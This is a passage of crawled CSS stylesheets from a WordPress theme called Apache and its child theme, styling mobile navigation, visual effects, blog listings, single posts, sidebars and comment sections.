	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
	outline: 0;
}




/*--------------------------------------------------------------
# Mobile
--------------------------------------------------------------*/

/*
Test Code for overhanging items in mobile
* {
  background: #000 !important;
  color: #0f0 !important;
  outline: solid #f00 1px !important;
}
*/

@media screen and (max-width: 782px) {

    body.admin-bar,
    body.admin-bar .masthead,
    body.admin-bar .masthead #hamburger {
        margin-top: 46px !important;
    }

}

@media screen and (max-width: 699px) {

/* add this class to have object adjust to phone screens */
    #main .post .wp-block-media-text .wp-block-media-text__media,
    #main .post .wp-block-media-text .wp-block-media-text__content,
    .mobile {
        display: inline-block !important;
        position: relative !important;
        width: 100% !important;
        max-width: 100% !important;
        -webkit-box-flex: 1;
            -ms-flex: auto;
                flex: auto;
    }

    .mobile-none {
        display: none !important;
    }

    #main .post .wp-block-column {
        width: 100% !important;
        max-width: 100% !important;
        flex-basis: 100% !important;
    }

    #main .post .wp-block-columns.is-style-spaced .wp-block-column {
        margin-left: 30px;
    }

    .m-one {
        -webkit-box-ordinal-group: 2;
            -ms-flex-order: 1;
                order: 1;
    }

    .m-two {
        -webkit-box-ordinal-group: 3;
            -ms-flex-order: 2;
                order: 2;
    }

    .lock {
        background-attachment: scroll !important;
    }

    .masthead .navigate {
        padding-left: 30px;
        padding-right: 30px;
    }

    .navigate .custom-logo,
    .woocommerce .navigate .custom-logo,
    .woocommerce-page .navigate .custom-logo {
        height: 60px;
        margin: 5px 0;
        width: auto;
    }

    .menu-item,
    .page_item,
    .menu_item {
        width: 100%;
    }

    .page_item a,
    .menu-item a {
        width: 100%;
        text-align: center;
    }

    #header-one.masthead .navigate.m-nav-left,
    #header-two.masthead .navigate.m-nav-left {
        -webkit-box-pack: end;
            -ms-flex-pack: end;
                justify-content: flex-end;
    }

    #header-one.masthead .navigate.m-nav-right,
    #header-two.masthead .navigate.m-nav-right {
        -webkit-box-pack: start;
            -ms-flex-pack: start;
                justify-content: flex-start;
    }

    .masthead .foot {
        text-align: center !important;
    }

    #hamburger.m-nav-left {
        left: 15px;
    }

    #hamburger.m-nav-right {
        right: 15px;
    }

    /* Hamburger Menu */
    #hamburger {
        z-index: 10000;
        display: inline-block;
        position: fixed;
        height: 50px;
        width: 50px;
        top: 10px;
        cursor: pointer;
        -webkit-transition: 1s all ease;
            transition: 1s all ease;
    }

    #hamburger div {
        position: relative;
        height: 100%;
        width: 100%;
    }

    #hamburger div span {
        position: absolute;
        top: 50%;
        left: 50%;
        -webkit-transform: translate(-50%, -50%);
                transform: translate(-50%, -50%);
        height: auto;
        width: 35px;
    }

    #hamburger .bar {
        display: block;
        margin: 5px auto;
        border-radius: 2.5px;
        height: 5px;
        -webkit-transition: 1s all ease;
        transition: 1s all ease;
    }

    /* this is for the mobile navigation menu     */
    #popout {
        position: fixed;
        z-index: 10000;
        overflow-y: auto;
        top: 0;
        right: -800px;
        height: 100vh;
        width: 100%;
        color: white;
    }

    #popout .top-menu {
        width: 100%;
        margin-bottom: 110px;
    }

    #popout .menu ul {
        margin: 0;
    }

    #popout .menu .sub-menu {
        /* display: block;
        position: relative; */
        width: 100%;
        margin: 0 !important;
        -webkit-transform: translateX(0);
            transform: translateX(0);
    }

    #popout .menu a:hover {
        background-color: #fff;
    }

    #popout .menu-item-has-children:last-child .sub-menu li:last-child {
        margin-bottom: 150px;
    }

    .menu-animate {
        opacity: 0;
        -webkit-transform: translateY(100px);
                transform: translateY(100px);
    }

    .menu-animate-now {
        opacity: 1;
        -webkit-transform: translateY(0) !important;
            transform: translateY(0) !important;
    }

    .swoosh {
        top: calc(100vh - 100px) !important;
        right: 50% !important;
        -webkit-transform: translateX(50%);
                transform: translateX(50%);
    }

    .ham-top {
        -webkit-transform: rotateZ(45deg) translate(8px, 8.5px);
                transform: rotateZ(45deg) translate(8px, 8.5px);
    }

    .ham-middle {
        -webkit-transform: rotateZ(45deg) translate(1.5px, 1.5px);
                transform: rotateZ(45deg) translate(1.5px, 1.5px);
    }

    .ham-bottom {
        -webkit-transform: rotateZ(-45deg) translate(5.5px, -5.5px);
                transform: rotateZ(-45deg) translate(5.5px, -5.5px);
    }

    .m-has-black-color a,
    .m-has-black-color-hover a:hover,
    .m-has-black-color-hover .sub-menu a {
        color: #222 !important;
    }

    .m-has-black-color .ham-top,
    .m-has-black-color .ham-middle,
    .m-has-black-color .ham-bottom {
        background-color: #222 !important;
    }

    .m-has-white-color a,
    .m-has-white-color-hover a:hover,
    .m-has-white-color-hover .sub-menu a {
        color: #fff !important;
    }

    .m-has-white-color .ham-top,
    .m-has-white-color .ham-middle,
    .m-has-white-color .ham-bottom {
        background-color: #fff !important;
    }



    #header-two #top .flexbox {
        -webkit-box-pack: center;
            -ms-flex-pack: center;
                justify-content: center;
    }

    #header-two #top .flexbox #top-box h3 {
        font-size: calc(15px + 0.5vw);
    }



    #main .post .wp-block-image .alignleft,
    #main .post .wp-block-image .alignright {
        float: none;
    }

    #main .post .wp-block-image figure {
        margin: 0 auto 15px;
        padding: 0 30px;
    }

    #main .post table.wp-block-table {
        margin: 30px;
        max-width: calc(100% - 60px);
    }

    #main .post .wp-block-media-text.has-media-on-the-right .wp-block-media-text__media {
        -webkit-box-ordinal-group:2;
            -ms-flex-order: 1;
                order: 1;
    }

    #main .post .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {
        -webkit-box-ordinal-group: 3;
            -ms-flex-order: 2;
                order: 2;
    }



    footer .main-footer,
    footer #bottom {
        padding-left: 0;
        padding-right: 0;
    }

    footer .foot {
        -webkit-box-flex: 1;
            -ms-flex: auto;
                flex: auto;
        padding-bottom: 0;
    }

    footer .foot:last-of-type {
        padding-bottom: 30px;
    }

    footer #bottom .foot {
        text-align: center !important;
    }

    footer #bottom .foot:nth-of-type(2) {
        padding-top: 0;
    }



    .popup {
        width: 100vw;
        max-height: 100vh;
        margin: 0;
    }

    .popup .popup-wrapper {
        max-height: 100vh;
        border-left: 30px solid #fff;
        border-right: 30px solid #fff;
    }

}

@media screen and (max-width: 600px) {

    #wpadminbar {
        top: -100px;
    }

    body.admin-bar,
    body.admin-bar .masthead,
    body.admin-bar .masthead #hamburger {
        margin-top: 0 !important;
    }

}


/*--------------------------------------------------------------
# Effects
--------------------------------------------------------------*/

/* standard box shadow */
.shadow {
    -webkit-box-shadow: 0px 5px 10px 0px rgba(0, 0, 0, 0.25);
        box-shadow: 0px 5px 10px 0px rgba(0, 0, 0, 0.25);
}
.wp-block-image.shadow {
    -webkit-box-shadow: none;
        box-shadow: none;
}
.wp-block-image.shadow img {
    -webkit-box-shadow: 0px 5px 10px 0px rgba(0, 0, 0, 0.25);
        box-shadow: 0px 5px 10px 0px rgba(0, 0, 0, 0.25);
}

/* box shadow with large blur effect */
.big-shadow {
    -webkit-box-shadow: 0px 30px 50px 0px rgba(0, 0, 0, 0.2);
        box-shadow: 0px 30px 50px 0px rgba(0, 0, 0, 0.2);
}

/* text shadow for text above pictures */
.t-shadow {
    text-shadow: 0px 1px 3px rgba(0,0,0,0.5);
}

.perspective {
    -webkit-perspective: 2px;
        perspective: 2px;
    -webkit-transform: translateZ(0);
        transform: translateZ(0);
}

.parallax {
    position: absolute;
    top: -300px;
    right: 0;
    bottom: 0;
    left: 0;
    -webkit-transform: translateZ(-1px) scale(1.5);
        transform: translateZ(-1px) scale(1.5);
    z-index: -1;
}

/* adds inset shadow to element */
.drop {
    -webkit-box-shadow: inset 0px 10px 10px -5px rgba(0, 0, 0, 0.5);
        box-shadow: inset 0px 10px 10px -5px rgba(0, 0, 0, 0.5);
}

.blur {
    -webkit-filter: blur(5px);
    -moz-filter: blur(5px);
    -o-filter: blur(5px);
    -ms-filter: blur(5px);
    filter: blur(5px);
}

.fadeIn {
    opacity: 1 !important;
}


/* this creates bouncing effect in conjunction with class .bounce below */
@-webkit-keyframes bounce {
  0%, 20%, 50%, 80%, 100% {
    -webkit-transform: translateY(0);
        transform: translateY(0);
  }
  40% {
    -webkit-transform: translateY(-30px);
        transform: translateY(-30px);
  }
  60% {
    -webkit-transform: translateY(-15px);
        transform: translateY(-15px);
  }
}

@keyframes bounce {
  0%, 20%, 50%, 80%, 100% {
    -webkit-transform: translateY(0);
        transform: translateY(0);
  }
  40% {
    -webkit-transform: translateY(-30px);
        transform: translateY(-30px);
  }
  60% {
    -webkit-transform: translateY(-15px);
        transform: translateY(-15px);
  }
}

.bounce {
    -webkit-animation: bounce 2s infinite;
        animation: bounce 2s infinite;
}


--- FILE ---
content_type: text/css
request_url: https://vhdistro.com/wp-content/themes/apache-child/style.css?ver=1.0
body_size: 217
content:
/*
Theme Name: Apache Child Theme
Author: Red Clay Creative
Author URI: https://apachetheme.com
Description:
Template: apache
Version: 1.0
*/




/*--------------------------------------------------------------
# Blog (Custom)
--------------------------------------------------------------*/

#b-hero .overlay {
    opacity: 0.3;
}


/*--------------------------------------------------------------
## Hero 3
--------------------------------------------------------------*/

#b-hero.hero-3 {
    background-color: #f5f5f5;
}

/*--------------------------------------------------------------
## Categories 1
--------------------------------------------------------------*/

#cats.cat1-style li:first-of-type {
    border-color: #313131;
}

/* #cats .cat-category1 {
    background-color: ;
    border-color: ;
}
#cats .cat-category2 {
    background-color: ;
    border-color: ;
}
#cats .cat-category3 {
    background-color: ;
    border-color: ;
}
#cats .cat-category4 {
    background-color: ;
    border-color: ;
} */


/*--------------------------------------------------------------
## Categories 2
--------------------------------------------------------------*/

#cats.cat2-style li:first-of-type {
    background-color: initial !important;
    color: #313131 !important;
}
#cats.cat2-style li.cat-category1:before {
    background-color:  #313131;
}
#cats.cat2-style li.cat-category2:before {
    background-color:  #313131;
}
#cats.cat2-style li.cat-category3:before {
    background-color:  #313131;
}
#cats.cat2-style li.cat-category4:before {
    background-color:  #313131;
}


--- FILE ---
content_type: text/css
request_url: https://vhdistro.com/wp-content/themes/apache/css/blog.css?ver=6.9
body_size: 3353
content:
/* place "display: none" objects here for easy identification */


/*--------------------------------------------------------------
# Blog Page
--------------------------------------------------------------*/

#main.blogs .content {
    max-width: 1600px;
    margin-bottom: 150px;
}
#main.blogs .content #blog {
    z-index: 2;
    position: relative;
    width: 100%;
    max-width: calc(100% - 60px);
    /* margin: -150px auto 0; */
    margin: 0 auto;
    /* padding: 22px 15px 15px; */
    /* border-radius: 10px; */
    /* -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center; */
}

#b-hero {
    position: relative;
}
#b-hero .overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: #000;
}
#b-hero .titles {
    position: relative;
    max-width: 1200px;
    margin: 0 auto;
}
#b-hero .titles * {
    margin-left: 0;
}


#cats {
    width: 100%;
    max-width: 1600px;
    padding: 0 0 0 30px;
    list-style: none;
}
#cats li {
    position: relative;
    width: calc(20% - 30px);
    margin-right: 30px;
    padding: 0;
}
#cats li a {
    display: block;
}
#no-cats {
    height: 30px;
}

#blog {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
}
#blog .blog-post ul {
    list-style: none;
    padding: 0;
}
#blog .blog-post ul li {
    display: inline-block;
    margin-right: 10px;
    padding: 0;
}

/*--------------------------------------------------------------
## Hero 1
--------------------------------------------------------------*/

#b-hero.hero-1 {
    padding-top: 50px;
}
#b-hero.hero-1 h3 {
    margin-bottom: 10px;
}
#b-hero.hero-1 h1 {
    margin-bottom: 50px;
}
#b-hero.hero-1 .flexbox {
    padding: 50px 0 50px 30px;
    -webkit-box-align: stretch;
        -ms-flex-align: stretch;
            align-items: stretch;
}
#b-hero.hero-1 .flexbox > div {
    width: calc(50% - 30px);
    margin-right: 30px;
}
#b-hero.hero-1 .flexbox > div:last-of-type {
    -ms-flex-item-align: center;
        -ms-grid-row-align: center;
            align-self: center;
}

#b-hero.hero-1 ul {
    list-style: none;
    padding: 0;
}
#b-hero.hero-1 ul li {
    display: inline-block;
    margin-right: 10px;
    border: 2px solid;
    padding: 0;
}
#b-hero.hero-1 ul li a {
    display: block;
    padding: 6px 15px;
}


/*--------------------------------------------------------------
## Hero 2
--------------------------------------------------------------*/

#b-hero.hero-2 {
    padding: 130px 30px;
}
#b-hero.hero-2 .titles a p {
    display: inline-block;
    border: 2px solid;
    padding: 10px 15px;
    line-height: 1;
}


/*--------------------------------------------------------------
## Hero 3
--------------------------------------------------------------*/

#b-hero.hero-3 {
    padding: 50px 0;
}
#b-hero.hero-3 > div {
    width: 100%;
    max-width: 860px;
    margin: 0 auto;
    padding: 30px 30px 200px;
}
#b-hero.hero-3 > div > div {
    max-width: 500px;
    margin: 0 auto;
    padding: 20px 20px 5px;
    background-color: rgba(255, 255, 255, 0.5);
    text-align: center;
}
#b-hero.hero-3 ul {
    margin: 0 0 10px;
    padding: 0;
    list-style: none;
}
#b-hero.hero-3 ul li {
    display: inline-block;
    padding: 0 5px;
}


/*--------------------------------------------------------------
## Hero 4
--------------------------------------------------------------*/

#b-hero.hero-4 {
    padding: 130px 30px;
}


/*--------------------------------------------------------------
## Categories 1
--------------------------------------------------------------*/

#cats.cat1-style {
    margin: 20px auto;
}
#cats.cat1-style li {
    padding: 0;
    border: 2px solid;
}
#cats.cat1-style li a {
    display: block;
    padding: 15px 20px;
}


/*--------------------------------------------------------------
## Categories 2
--------------------------------------------------------------*/

#cats.cat2-style {
    margin: 30px auto;
}
#cats.cat2-style li:before {
    display: block;
    position: absolute;
    content: "";
    left: 0;
    top: 50%;
    height: 30px;
    width: 30px;
    border-radius: 100%;
    pointer-events: none;
    -webkit-transform: translateY(-50%);
        transform: translateY(-50%);
}
#cats.cat2-style li a {
    padding: 5px 0 5px 40px;
}
#cats.cat2-style li:first-of-type:before {
    display: none;
}
#cats.cat2-style li:first-of-type a {
    padding-left: 0;
}


/*--------------------------------------------------------------
## Posts Loop 1
--------------------------------------------------------------*/

#blog.posts-loop-1 {
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
}
#blog.posts-loop-1 .blog-post {
    width: calc(50% - 15px);
    margin-bottom: 40px;
}
#blog.posts-loop-1 .blog-post .feat-img {
    padding-top: 60%;
}
#blog.posts-loop-1 .blog-post ul li {
    border: 2px solid;
}
#blog.posts-loop-1 .blog-post ul li a {
    display: block;
    padding: 6px 15px;
}
#blog.posts-loop-1 .blog-post h3,
#blog.posts-loop-1 .blog-post p {
    padding: 0;
}
#blog.posts-loop-1 .blog-post p {
    margin-bottom: 5px;
}


/*--------------------------------------------------------------
## Posts Loop 2
--------------------------------------------------------------*/

#blog.posts-loop-2 .blog-post {
    display: flex;
    width: 100%;
    margin-bottom: 30px;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
}
#blog.posts-loop-2 .blog-post > a {
    display: block;
    max-width: 680px;
    width: 50%;
}
#blog.posts-loop-2 .blog-post > a div {
    width: 100%;
    padding-top: 60%;
}
#blog.posts-loop-2 .blog-post ul {
    padding: 0 30px;
}


/*--------------------------------------------------------------
## Posts Loop 3
--------------------------------------------------------------*/

#blog.posts-loop-3 {
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start;
}
#blog.posts-loop-3 .blog-post {
    width: calc(33.33% - 20px);
    margin-bottom: 100px;
    margin-right: 30px;
}
#blog.posts-loop-3 .blog-post:nth-of-type(3n) {
    margin-right: 0;
}
#blog.posts-loop-3 .blog-post > div {
    position: relative;
    padding-top: 100%;
}
#blog.posts-loop-3 .blog-post > div > a {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
#blog.posts-loop-3 .blog-post > div > div {
    position: absolute;
    background-color: #fff;
    left: 0;
    bottom: -60px;
    width: calc(100% - 60px);
    margin-left: 30px;
}
#blog.posts-loop-3 .blog-post ul {
    padding: 0 30px;
}


/*--------------------------------------------------------------
## Posts Loop 4
--------------------------------------------------------------*/

#blog.posts-loop-4 {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
}
#blog.posts-loop-4 .blog-post {
    margin-bottom: 30px;
}
#blog.posts-loop-4 .blog-post .feat-img {
    width: calc(100% - 60px);
    margin: 0 30px 25px;
    padding-top: 60%;
}


/*--------------------------------------------------------------
## Posts Loop 5
--------------------------------------------------------------*/

#blog.posts-loop-5 {
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start;
}
#blog.posts-loop-5 .blog-post {
    width: calc(33.33% - 20px);
    margin-bottom: 30px;
    margin-right: 30px;
}
#blog.posts-loop-5 .blog-post:nth-of-type(3n) {
    margin-right: 0;
}
#blog.posts-loop-5 .blog-post .feat-img {
    padding-top: 60%;
    margin-bottom: 20px;
}


/*--------------------------------------------------------------
# Single Blog Post
--------------------------------------------------------------*/

#main .single-blog-post {
    height: 100%;
    float: none;
    width: 100%;
}

#main.overlap .blog-wrapper {
    margin-top: 100px;
}

.single-blog-post .blog-wrapper {
    z-index: 2;
    position: relative;
    display: -webkit-box;
        display: -ms-flexbox;
            display: flex;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    max-width: 1250px;
    margin: 0 auto;
}

.single-blog-post .blog-wrapper nav {
    max-width: 700px;
    margin: 30px auto;
}

.single-blog-post .banner {
    z-index: 1;
    position: relative;
    width: 100%;
    height: 400px;
    margin-bottom: 30px;
}

.single-blog-post .banner.no-overlap {
    height: 300px;
}

.single-blog-post .blog-post {
    margin-bottom: 50px;
}

.single-blog-post .blog-content {
    z-index: 2;
    max-width: 700px;
    margin: -150px auto 0;
    background-color: #fff;
    border-radius: 10px;
}

.single-blog-post .blog-content h6 {
    padding: 0 30px;
}

.single-blog-post .blog-content .blog-post-title {
    padding: 0 30px;
    line-height: 1.2;
}

.single-blog-post .blog-content .blog-info {
    padding: 30px 0 0;
}

.single-blog-post .blog-content .blog-info img {
    width: 100%;
    margin-bottom: 25px;
}

.single-blog-post .blog-content .blog-excerpt {
    padding: 15px 0;
}

.single-blog-post .blog-content .blog-excerpt h2,
.single-blog-post .blog-content .blog-excerpt h3,
.single-blog-post .blog-content .blog-excerpt h4 {
    margin: 30px 0 15px;
}

.single-blog-post .blog-content .blog-excerpt a {
    text-decoration: underline !important;
    color: #0065A8 !important;
}

.single-blog-post .blog-content .blog-excerpt .wp-block-button a {
    text-decoration: none !important;
    color: inherit !important;
}

.single-blog-post .blog-content .blog-excerpt img {
    max-width: 100%;
    height: auto;
    margin: 20px auto;
    -webkit-box-shadow: 0px 3px 15px 0px rgba(0,0,0,0.25);
    box-shadow: 0px 3px 15px 0px rgba(0,0,0,0.25);
}

.single-blog-post .blog-content .blog-excerpt .giphy-embed {
    -webkit-box-shadow: 0px 3px 15px 0px rgba(0,0,0,0.25);
    box-shadow: 0px 3px 15px 0px rgba(0,0,0,0.25);
}



/*--------------------------------------------------------------
## Single 1
--------------------------------------------------------------*/

body.single #main .post1 .post-title {
    margin-top: 50px;
    margin-bottom: 50px;
}
body.single .post1 .feat-img {
    height: 500px;
}
body.single .post1 #cats li {
    display: inline-block;
    width: initial;
    margin-right: 20px;
}
body.single .post1 .share {
    margin-left: 30px;
    margin-bottom: 15px;
    border-top: 1px solid;
    border-bottom: 1px solid;
    padding: 10px 0;
}
body.single .post1 .share .date {
    display: inline-block;
    margin-right: 10px;
}
body.single .post1 .share a {
    border-left: 1px solid;
}
body.single .post1 .share a i {
    width: 30px;
    margin-left: 4px;
    text-align: center;
}

/*--------------------------------------------------------------
## Single 2
--------------------------------------------------------------*/

body.single .post2 .feat-img {
    height: 500px;
}
body.single .post2 .blog-post {
    background-color: #fff;
    margin-top: -100px;
}
body.single .post2 #cats,
body.single .post2 .post-title,
body.single .post2 .date,
body.single .post2 .author,
body.single .post2 .share {
    text-align: center;
}
body.single .post2 #cats {
    margin-top: 30px;
    padding-left: 0;
}
body.single .post2 #cats li {
    display: inline-block;
    width: initial;
    margin-right: 20px;
}
body.single .post2 #cats li:last-of-type {
    margin-right: 0;
}
body.single #main .post2 .post-title {
    margin-top: 0;
}
body.single .post2 .share {
    margin-bottom: 30px;
}
body.single .post2 .share a {
    border-left: 1px solid;
}
body.single .post2 .share a:first-of-type {
    border-left: none;
}
body.single .post2 .share a i {
    width: 30px;
    margin-left: 4px;
    text-align: center;
}

/*--------------------------------------------------------------
## Single 3
--------------------------------------------------------------*/

body.single #main .post3 .post-title {
    margin-bottom: 0;
}
body.single .post3 .post-meta,
body.single .post3 .share {
    max-width: 800px;
    margin: 0 auto;
}
body.single .post3 .post-meta > div,
body.single .post3 #cats li {
    display: inline-block;
    width: initial;
    margin-right: 8px;
    padding-left: 12px;
}
body.single .post3 #cats {
    display: inline-block;
    width: initial;
    padding: 0;
}
body.single .post3 .post-meta > div,
body.single .post3 #cats li,
body.single .post3 .share a {
    border-left: 1px solid;
}
body.single .post3 .post-meta > div:first-of-type,
body.single .post3 .share a:first-of-type {
    border-left: none;
    padding-left: 0;
}
body.single .post3 .share {
    margin-top: 10px;
    margin-bottom: 30px;
}
body.single .post3 .share a:first-of-type i {
    margin-left: -10px;
}
body.single .post3 .share a i {
    width: 30px;
    margin-left: 4px;
    text-align: center;
}
body.single .post3 .feat-img {
    width: 100%;
    margin-bottom: 30px;
}


/*--------------------------------------------------------------
## Single 4
--------------------------------------------------------------*/

body.single .post4 .feat-img {
    width: calc(100% - 60px);
    max-width: 1200px;
    height: 500px;
    margin: 50px auto 0;
}
body.single .post4 #cats,
body.single .post4 .post-title,
body.single .post4 .date,
body.single .post4 .author,
body.single .post4 .share {
    text-align: center;
}
body.single .post4 #cats {
    margin-top: 30px;
    padding-left: 0;
}
body.single .post4 #cats li {
    display: inline-block;
    width: initial;
    margin-right: 20px;
}
body.single .post4 #cats li:last-of-type {
    margin-right: 0;
}
body.single #main .post4 .post-title {
    margin-top: 0;
}
body.single .post4 .share {
    margin-bottom: 30px;
}
body.single .post4 .share a {
    border-left: 1px solid;
}
body.single .post4 .share a:first-of-type {
    border-left: none;
}
body.single .post4 .share a i {
    width: 30px;
    margin-left: 4px;
    text-align: center;
}


/*--------------------------------------------------------------
# Blog Sidebar
--------------------------------------------------------------*/

.global-side .single-blog-post .blog-post,
.side .single-blog-post .blog-post{
    width: inherit;
    max-width: 70%;
}

.global-side .blog-wrapper.global-side-right {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
}

.global-side.side .blog-wrapper.side-right,
.side .blog-wrapper.side-right {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
}

.global-side .blog-wrapper.global-side-left {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
        -ms-flex-direction: row-reverse;
            flex-direction: row-reverse;
}

.global-side.side .blog-wrapper.side-left,
.side .blog-wrapper.side-left {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
        -ms-flex-direction: row-reverse;
            flex-direction: row-reverse;
}

.global-side.no-side .single-blog-post .blog-post {
    max-width: 100%;
}

#main.blogs .sidebar,
.single-blog-post .sidebar {
    z-index: 2;
    position: relative;
}

.single-post #main .sidebar form {
    margin-bottom: inherit !important;
    padding: 0 !important;
    -webkit-box-shadow: none !important;
        box-shadow: none !important;
}

.single-post #main .sidebar h2 {
    padding: inherit;
}

#main.blogs .sidebar {
    margin-top: -150px;
}

#main.blogs .sidebar.global-side-left .sidebar-content,
#main.blogs .sidebar.side-left .sidebar-content {
    margin-left: 30px;
    margin-right: 0;
}

#main.blogs .sidebar.global-side-right .sidebar-content,
#main.blogs .sidebar.side-right .sidebar-content {
    margin-left: 0;
    margin-right: 30px;
}

.single-blog-post .sidebar {
    margin: -150px 2.5% 0;
}

#main.blogs .sidebar .sidebar-content,
.single-blog-post .sidebar .sidebar-content {
    border-radius: 10px;
    background-color: #fff;
}



/*--------------------------------------------------------------
# Layout One
--------------------------------------------------------------*/

.single-blog-post .blog-content.layout-one {
    margin: -320px auto 0;
}

.single-blog-post .blog-content.layout-one .blog-info {
    padding: 0;
}

.single-blog-post .blog-content.layout-one .blog-info img {
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
}

.single-blog-post .sidebar.layout-one {
    margin-top: -280px;
}


/*--------------------------------------------------------------
# Layout Two
--------------------------------------------------------------*/

.single-blog-post .blog-content.layout-two {
    margin: -100px auto 0;
}

.single-blog-post .sidebar.layout-two {
    margin-top: -100px;
}



/*--------------------------------------------------------------
# Other Stuff
--------------------------------------------------------------*/


#pagination,
#comments {
    z-index: 2;
    position: relative;
}

.comment-stat {
    color: #fff;
    margin-top: 5px;
    margin-bottom: 10px;
    text-shadow: 0px 2px 5px rgba(0, 0, 0, 1);
}

.swp_social_panel {
    margin: 5px 0 10px !important;
}

.swp_social_panel a {
    color: #fff !important;
}



#archives {
    list-style: none;
    margin: 0;
    padding: 15px 15px 0;
}

#archives li {
    padding: 10px 15px;
    border-bottom: 1px solid #3a7bd5;
}

#archives li a {
    /* font-family: 'Montserrat', sans-serif; */
    text-transform: lowercase;
}

#archives li a:hover {
    background: -webkit-gradient(linear, right top, left top, from(#0065A8), to(#3a7bd5));
    background: linear-gradient(to left, #0065A8, #3a7bd5);
    background-clip: border-box;
    background-clip: border-box;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    color: #fff;
}


#pagination {
    display: block !important;
}

#pagination .blog-click {
    display: inline-block;
    z-index: 100;
    margin-bottom: 5px;
    padding: 10px;
    border-radius: 10px;
    text-transform: lowercase;
    text-decoration: none;
    color: #fff !important;
    cursor: pointer;
    -webkit-transition: 0.5s all ease;
        transition: 0.5s all ease;
}

#pagination .blog-click:hover {
    -webkit-transform: scale(1.1);
            transform: scale(1.1);
    -webkit-box-shadow: 0 5px 15px 0px rgba(0, 0, 0, 0.2);
    box-shadow: 0 5px 15px 0px rgba(0, 0, 0, 0.2);
}



/*--------------------------------------------------------------
# Comments
--------------------------------------------------------------*/

#comments {
    background-color: #f3f3f3;
    padding: 25px 0 15px;
}

.single-blog-post #comments {
    max-width: 700px;
    margin: 0 auto;
    border-radius: 10px;
}

#comments ul.comment-list {
    padding: 0 30px;
    -webkit-transform: none;
            transform: none;
}

#comments ul.comment-list li {
    padding: 0;
}

#comments a {
    text-decoration: underline;
}

#comments cite.fn {
    padding: 0 5px;
}

#main .single-blog-post #comments textarea,
#main .single-blog-post #comments .comment-body p:only-of-type {
    min-height: calc(20px + 1em);
    margin-top: 6px;
    border-radius: 5px !important;
    border: 1px solid #e0e0e0 !important;
    background-color: #fff !important;
    text-align: left;
}

#main .single-blog-post #comments .comment-body p {
    min-height: calc(20px + 1em);
    background-color: #fff !important;
    text-align: left;
    padding-top: 0;
    padding-bottom: 15px;
    margin-bottom: 0;
}

#main .single-blog-post #comments .comment-body p:first-of-type {
    margin-top: 6px;
    border-top-left-radius: 5px !important;
    border-top-right-radius: 5px !important;
    border: 1px solid #e0e0e0 !important;
    border-bottom: none !important;
    padding-top: 15px;
}

#main .single-blog-post #comments .comment-body p:last-of-type {
    border-bottom-left-radius: 5px !important;
    border-bottom-right-radius: 5px !important;
    border: 1px solid #e0e0e0 !important;
    border-top: none !important;
    margin-bottom: 15px;
}

#main .single-blog-post #comments .comment-body p:only-of-type {
    padding-top: 15px;
    margin-bottom: 15px;
}

#comments #commentform {
    max-width: 100%;
    margin: 0;
    padding: 0 30px;
    background-color: rgba(0, 0, 0, 0) !important;
    -webkit-box-shadow: none;
        box-shadow: none;
}

#comments form .comment-form-comment {
    margin: 0;
}

#main .post #comments form label {
    display: block;
}

#respond {
    margin-top: 20px;
}

#comments .reply {
    margin-bottom: 20px;
}

#comments .reply .comment-reply-link,
#comments form .form-submit input {
    display: inline-block;
    width: inherit !important;
    border: none !important;
    border-radius: 5px !important;
    background: #222 !important;
    color: #fff;
    text-transform: lowercase;
}

#comments .reply .comment-reply-link {
    padding: 7px 15px 11px;
    text-decoration: none;
}

#comments form .form-submit input {
    margin: 5px 0 0;
}

.comments-title {
    margin-bottom: 20px;
}

.comment-list {
    margin: 0;
}

.comment {
    list-style: none;
}

.vcard {
    display: table-row;
}

.avatar,
.fn,
.says {
    display: table-cell;
    vertical-align: middle;
}

.fn {
    padding: 0 5px;
    font-style: normal;
    color: #0065A8;
}

.comment-meta {
    margin: 10px 0;
}

@media screen and (max-width: 999px) {

    #blog.posts-loop-2 .blog-post > div {
        width: 50%;
    }

}

@media screen and (max-width: 699px) {

    #main.blogs #blog {
        display: block;
        text-align: center;
        padding: 22px 0 0;
    }

    #main.blogs .blog-post {
        margin: 15px auto !important;
    }

    #main.blogs .sidebar {
        margin-top: 0;
    }

    #blogs {
        width: 100%;
    }

    #blogs .blog-post {
        width: 100%;
        padding: 30px 15px 0;
    }

    .single-blog-post .blog-content {
        margin: -260px 2.5% 0;
    }

    .single-blog-post .blog-content.layout-one {
        margin: -430px auto 0;
    }

    .single-blog-post .blog-content.layout-one .blog-info img {
        border-top-left-radius: 0;
        border-top-right-radius: 0;
    }

    .single-blog-post .blog-content.layout-two {
        margin: -100px 2.5% 0;
    }

    .single-blog-post #comments {
        margin: 0 2.5%;
    }

    .single-blog-post .sidebar {
        margin-top: 30px !important;
        margin-bottom: 50px;
    }

    .single-blog-post .sidebar-content {
        margin: 0 auto;
